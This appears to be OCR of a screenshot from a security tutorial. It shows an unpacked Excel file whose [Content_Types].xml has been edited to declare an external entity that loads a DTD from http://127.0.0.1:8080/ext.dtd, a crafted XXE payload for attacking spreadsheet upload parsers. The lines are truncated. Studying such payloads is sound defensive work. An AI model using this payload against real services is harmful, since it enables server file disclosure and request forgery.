 名称 压缩前 压缩后 类型 修改日期
.. (上级目录) 文件夹
_rels 文件夹
docProps 文件夹
xl 文件夹
[Content_Types].xml 1.1 KB 1 KB XML 文档 2019-12-13 10:32
[Content_Types].xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://127.0.0.1:8080/ext.dtd">%aaa;%ccc
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Ex